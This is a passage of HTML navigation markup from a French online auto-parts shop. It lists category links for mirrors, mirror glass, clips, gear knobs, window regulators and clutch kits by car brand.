	<a 	href="https://www.piecesautos2607.com/1007-mini" title="Retroviseur pour Mini">
		Mini 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1008-mitsubishi" title="Retroviseur pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/664-nissan" title="Rétroviseur Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1009-opel" title="Rétroviseur pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/624-peugeot" title="Rétroviseur pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1010-porsche" title="Rétroviseur pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1011-renault" title="Rétroviseur pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1012-rover" title="Rétroviseur pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1013-saab" title="Rétroviseur pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1014-seat" title="Rétroviseur pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1015-skoda" title="Rétroviseur pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1016-smart" title="Rétroviseur pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1017-ssangyong" title="Rétroviseur pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1018-subaru" title="Rétroviseur pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1019-suzuki" title="Rétroviseur pour Suzuki">
		Suzuki 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1020-toyota" title="Rétroviseur pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1021-volkswagen" title="Rétroviseur pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1022-volvo" title="rétroviseur pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/649-glace-de-retroviseur" title="Glace De Rétroviseur">
		Glace De Rétroviseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1023-alfa-romeo" title="Glace de rétroviseur pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1024-audi" title="Glace de rétroviseur pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1025-autobianchi" title="Glace de rétroviseur pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1026-bmw" title="Glace de rétroviseur pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1027-chevrolet" title="Glace de rétroviseur pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1028-chrysler" title="Glace de rétroviseur pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1029-citroen" title="Glace de rétroviseur pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1030-dacia" title="Glace de rétroviseur pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1031-daewoo" title="Glace de rétroviseur pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1032-daihatsu" title="Glace de rétroviseur pour Daihatsu">
		Daihatsu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1033-dodge" title="Glace de rétroviseur pour Dodge">
		Dodge 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1034-ds" title="Glace de rétroviseur pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1035-fiat" title="Glace de rétroviseur pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1036-ford" title="Glace de rétroviseur pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1037-honda" title="Glace de rétroviseur pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1038-hyundai" title="Glace de rétroviseur pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1039-isuzu" title="Glace de rétroviseur pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1040-iveco" title="Glace de rétroviseur pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1041-jaguar" title="Glace de rétroviseur pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1042-jeep" title="Glace de rétroviseur pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1043-kia" title="Glace de rétroviseur pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1044-lancia" title="Glace de rétroviseur pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1045-land-rover" title="Glace de rétroviseur pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1046-lexus" title="Glace de rétroviseur pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1047-maserati" title="Glace de rétroviseur pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1048-mazda" title="Glace de rétroviseur pour Mazda">
		Mazda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1049-mercedes" title="Glace de rétroviseur pour Mercedes">
		Mercedes 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1050-mini" title="Glace de rétroviseur pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1051-mitsubishi" title="Glace de rétroviseur pour Mitsubishi">
		Mitsubishi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1052-nissan" title="Glace de rétroviseur pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1053-opel" title="Glace de rétroviseur pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1054-peugeot" title="Glace de rétroviseur pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1055-porsche" title="Glace de rétroviseur pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1056-renault" title="Glace de rétroviseur pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1057-rover" title="Glace de rétroviseur pour Rover">
		Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1058-saab" title="Glace de rétroviseur pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1059-seat" title="Glace de rétroviseur pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1060-skoda" title="Glace de rétroviseur pour Skoda">
		Skoda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1061-smart" title="Glace de rétroviseur pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1062-ssangyong" title="Glace de rétroviseur pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1063-subaru" title="Glace de rétroviseur pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1064-suzuki" title="Glace de rétroviseur pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1065-toyota" title="Glace de rétroviseur pour Toyota">
		Toyota 
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/1066-volkswagen" class="selected" title="Glace de rétroviseur pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1067-volvo" title="Glace de rétroviseur pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/650-clips-agrafe-plastique" title="Clips Agrafe Plastique">
		Clips Agrafe Plastique
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1068-alfa-romeo" title="Clips Agrafe plastique pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1069-audi" title="Clips Agrafe plastique pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1070-autobianchi" title="Clips Agrafe plastique pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1071-bmw" title="Clips Agrafe plastique pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1072-chevrolet" title="Clips Agrafe plastique pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1073-chrysler" title="Clips Agrafe plastique pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1074-citroen" title="Clips Agrafe plastique pour Citroen">
		Citroen 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1362-pommeau-de-vitesse" title="Pommeau de Vitesse tous modèles">
		Pommeau de Vitesse
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1363-alfa-romeo" title="Pommeau de Vitesse pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1364-audi" title="Pommeau de Vitesse pour AUDI">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1365-bmw" title="Pommeau de Vitesse pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1367-chevrolet" title="Pommeau de Vitesse pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1388-dacia" title="Pommeau de Vitesse pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1368-citroen" title="Pommeau de Vitesse pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1366-mini" title="Pommeau de Vitesse pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1369-fiat" title="Pommeau de Vitesse pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1371-ford" title="Pommeau de Vitesse pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1370-peugeot" title="Pommeau de Vitesse pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1372-honda" title="Pommeau de Vitesse pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1373-hyundai" title="Pommeau de Vitesse pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1374-kia" title="Pommeau de Vitesse pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1375-mercedes" title="Pommeau de Vitesse pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1376-smart" title="Pommeau de Vitesse pour SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1377-mitsubishi" title="Pommeau de Vitesse pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1378-mazda" title="Pommeau de Vitesse pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1379-nissan" title="Pommeau de Vitesse pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1380-opel" title="Pommeau de Vitesse pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1381-renault" title="Pommeau de Vitesse pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1382-saab" title="Pommeau de Vitesse pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1383-skoda" title="Pommeau de Vitesse pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1384-suzuki" title="Pommeau de Vitesse pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1385-toyota" title="Pommeau de Vitesse pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1386-iveco" title="Pommeau de Vitesse pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1387-volkswagen" title="Pommeau de Vitesse pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/35-leve-vitre" title="Leve Vitre Toutes Marques">
		Leve vitre
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/456-alfa-romeo" title="LEVE VITRE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/457-audi" title="LEVE VITRE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/458-autobianch" title="LEVE VITRE POUR AUTOBIANCHI">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/459-bmw" title="LEVE VITRE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/460-chevrolet" title="LEVE VITRE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/461-chrysler" title="LEVE VITRE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/462-citroen" title="LEVE VITRE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/463-dacia" title="LEVE VITRE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/464-daewoo" title="LEVE VITRE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/465-daihatsu" title="LEVE VITRE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/466-dodge" title="LEVE VITRE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/467-ds" title="LEVE VITRE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/468-ferrari" title="LEVE VITRE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/469-fiat" title="LEVE VITRE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/470-ford" title="LEVE VITRE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/471-honda" title="LEVE VITRE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/472-hyundai" title="LEVE VITRE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/473-isuzu" title="LEVE VITRE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/474-iveco" title="LEVE VITRE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/475-jaguar" title="LEVE VITRE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/476-jeep" title="LEVE VITRE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/477-kia" title="LEVE VITRE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/478-lada" title="LEVE VITRE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/479-lancia" title="LEVE VITRE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/480-land-rover" title="LEVE VITRE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/481-lexus" title="LEVE VITRE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/482-maserati" title="LEVE VITRE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/483-mazda" title="LEVE VITRE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/484-mercedes" title="LEVE VITRE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/485-mini" title="LEVE VITRE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/486-mitsubishi" title="LEVE VITRE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/487-nissan" title="LEVE VITRE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/488-opel" title="LEVE VITRE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/489-peugeot" title="LEVE VITRE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/490-porsche" title="LEVE VITRE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/491-renault" title="LEVE VITRE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/492-rover" title="LEVE VITRE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/494-saab" title="LEVE VITRE POUR  SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/495-seat" title="LEVE VITRE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/496-skoda" title="LEVE VITRE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/497-ssangyong" title="LEVE VITRE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/493-subaru" title="LEVE VITRE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/498-suzuki" title="LEVE VITRE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/499-tata" title="LEVE VITRE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/500-toyota" title="LEVE VITRE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/501-volkswagen" title="LEVE VITRE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/502-volvo" title="LEVE VITRE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/625-bouton-interrupteur-de-leve-vitre-warning" title="Bouton interrupteur de lève vitre + warning Tous Modèles">
		Bouton interrupteur de lève vitre + warning
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1075-commodo-de-phare" title="Commode de Phare Tous Modèles">
		Commodo de Phare
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/509-pieces-moteur" title="Pièces Moteur">
		Pièces Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/576-embrayage-butee" title="Embrayage / Butée">
		Embrayage / Butée
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1143-alfa-romeo" title="KIT EMBRAYAGE POUR ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1144-audi" title="KIT EMBRAYAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1145-autobianchi" title="KIT EMBRAYAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1146-bmw" title="KIT EMBRAYAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1147-buick" title="KIT EMBRAYAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1148-cadillac" title="KIT EMBRAYAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1149-chevrolet" title="KIT EMBRAYAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1150-chrysler" title="KIT EMBRAYAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1151-citroen" title="KIT EMBRAYAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1152-dacia" title="KIT EMBRAYAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1154-daewoo" title="KIT EMBRAYAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1155-daihatsu" title="KIT EMBRAYAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1156-dodge" title="KIT EMBRAYAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1157-ds" title="KIT EMBRAYAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1158-ferrari" title="KIT EMBRAYAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1159-fiat" title="KIT EMBRAYAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1160-ford" title="KIT EMBRAYAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1161-gmc" title="KIT EMBRAYAGE POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1162-honda" title="KIT EMBRAYAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1163-hyundai" title="KIT EMBRAYAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1164-hummer" title="KIT EMBRAYAGE POUR HUMMER">
		HUMMER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1165-infiniti" title="KIT EMBRAYAGE POUR INFINITI">
		INFINITI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1166-isuzu" title="KIT EMBRAYAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1167-iveco" title="KIT EMBRAYAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1168-jaguar" title="KIT EMBRAYAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1169-jeep" title="KIT EMBRAYAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1170-kia" title="KIT EMBRAYAGE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1171-lada" title="KIT EMBRAYAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1172-lancia" title="KIT EMBRAYAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1173-land-rover" title="KIT EMBRAYAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1174-lexus" title="KIT EMBRAYAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1175-maserati" title="KIT EMBRAYAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1176-mazda" title="KIT EMBRAYAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1177-mercedes" title="KIT EMBRAYAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1178-mercury" title="KIT EMBRAYAGE POUR MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1179-mini" title="KIT EMBRAYAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1180-mitsubishi" title="KIT EMBRAYAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1181-mitsubishi" title="KIT EMBRAYAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1182-nissan" title="KIT EMBRAYAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1183-opel" title="KIT EMBRAYAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1184-oldsmobile" title="KIT EMBRAYAGE POUR OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1185-peugeot" title="KIT EMBRAYAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1186-porsche" title="KIT EMBRAYAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1187-pontiac" title="KIT EMBRAYAGE POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1188-renault" title="KIT EMBRAYAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1189-rover" title="KIT EMBRAYAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1190-saab" title="KIT EMBRAYAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1191-saturn" title="KIT EMBRAYAGE POUR SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1192-seat" title="KIT EMBRAYAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1193-skoda" title="KIT EMBRAYAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1194-ssangyong" title="KIT EMBRAYAGE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1195-subaru" title="KIT EMBRAYAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1196-suzuki" title="KIT EMBRAYAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1197-tata" title="KIT EMBRAYAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1198-toyota" title="KIT EMBRAYAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1199-volkswagen" title="KIT EMBRAYAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
